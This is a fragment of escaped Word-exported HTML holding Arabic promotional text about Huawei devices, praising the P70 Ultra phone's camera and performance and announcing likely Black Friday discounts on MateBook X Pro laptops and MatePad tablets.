style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإعداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكاميرا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرائع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالأداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهاتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E P70 Ultra\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيعتبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهاتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثاليًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلعشاق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلابتوب\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاللوحية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحتمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشهد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسلسلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei\nMateBook X Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EMatePad\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشاشات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمميزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوأداءً\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقويًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيجعلها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثالية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستخدام\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمهني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 